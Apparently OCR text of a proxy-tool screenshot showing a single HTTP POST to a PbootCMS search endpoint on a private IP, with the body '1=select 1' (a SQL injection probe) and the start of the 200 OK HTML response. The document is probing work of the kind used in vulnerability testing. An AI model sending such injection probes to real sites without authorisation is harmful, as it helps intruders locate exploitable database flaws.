 Send Cancel < ▼ > ▼
Target: http://172.16.134.63
Request
Raw Params Headers Hex
1 POST /index.php?search HTTP/1.1
2 Host: 172.16.134.63
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.134.63
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.134.63/index.php?p=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: lg=cn;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1618036191
; PbootSystem=cc8a5qq037hai7sa33tgccqnj6;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=
1618036208
14 Connection: close
15
16 1=select 1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 10 Apr 2021 07:34:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-UA-Compatible: IE=edge,chrome=1
7 X-Powered-By: PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 13768
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms
19 <meta name="description" content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
29 <body>
30
31 <!-- 头部导航 -->